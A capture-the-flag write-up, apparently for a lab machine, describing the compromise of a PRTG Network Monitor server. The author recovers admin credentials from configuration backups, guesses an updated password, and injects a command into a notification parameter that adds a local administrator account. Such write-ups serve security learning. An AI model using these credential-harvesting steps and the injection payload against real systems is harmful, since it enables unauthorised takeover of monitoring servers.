

After comparing the original files with their backups using diff, I find the PRTG access credentials.
diff "PRTG Configuration.dat" "PRTG Configuration.old"
diff "PRTG Configuration.dat" "PRTG Configuration.old.bak"
diff "PRTG Configuration.old" "PRTG Configuration.old.bak"
# User: prtgadmin Pr----2018 :)





The credentials I found do not allow me to access the PRTG dashboard, but something strange I find in the password pattern is that in the last 4 digits maybe correspond to the year, so if I modify the last digit to match the year of release of the box and try again I can now access. I remember an exploit that searchsploit had shown me and it allows to exploit a RCE, so I analyze it and get the CVE of the vulnerability and the functions that the script has defined to perform the attack, it is time to do some reversing.
# http://10.10.10.152/index.htm
# prtgadmin:Pr----2018 :(
# prtgadmin:Pr----2019 :)
searchsploit PRTG 18
searchsploit -x windows/webapps/46527.sh




Analyzing the code to find out how it exploits the vulnerability is a job that takes me a bit of time, concentration and a lot of deduction, it is always a trial and error task for me. From the code I get certain data, such as the URL and the value of the tabid (1) that many times are the functionalities available in a Dashboard. Then I resort to CyberChef to decode the rest of the function code that is URL encoded, so I can know the name of the parameter where the malicious command is most likely being injected. From the Dashboard, after browsing for a while and analyzing the tabid values (by hovering) I find the functionality used as an attack vector. I try to create a new notification and I can see that there is a checkbox that allows to execute a program, if I enable it new fields are displayed and one of them corresponds to the one I had found in the exploit code.
http://10.10.10.152/welcome.htm
# --> (1) path: /myaccount.htm?tabid=2
# --> (2) address_10=Demo EXE Notification - OutFile.ps1
# --> (3) message_10="C:\Users\Public\tester.txt;net user pentest P3nT3st!
# - Execute Program!!!! Suspicius!!!!







As I already have an idea of how the exploitation of the vulnerability is performed, I will focus my attention on the function in charge of creating a user (I deduce that in the compromised system). So I’m going to decode the code again with CyberChef, and find the names of the parameters that are linked to the fields of the form to create a notification, most likely. I analyze the source code in the browser and if they correspond to what I found in the exploit, it’s time to try the attack. I just have to create a new Notification, and select the type of file to be generated (Program File field) and the malicious command in the Parameter field, then save and I can observe the created notification.
http://10.10.10.152/welcome.htm
# - Program File: Demo EXE Notification - OutFile.ps1 (combobox)
# - C:\Users\Public\tester.txt;net user old_b0y oldboy123!$ /add; net localgroup Administrators old_b0y /add


